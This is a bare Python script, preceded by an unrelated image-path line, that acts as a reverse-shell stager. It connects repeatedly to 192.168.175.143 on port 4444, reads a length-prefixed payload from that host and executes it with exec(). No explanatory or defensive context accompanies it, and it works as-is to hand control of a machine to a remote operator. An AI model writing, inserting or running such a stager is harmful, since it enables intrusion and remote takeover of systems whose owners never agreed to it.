 import socket,struct,time
for x in range(10):
        try:
                s=socket.socket(2,socket.SOCK_STREAM)
                s.connect(('192.168.175.143',4444))
                break
        except:
                time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
        d+=s.recv(l-len(d))
exec(d,{'s':s})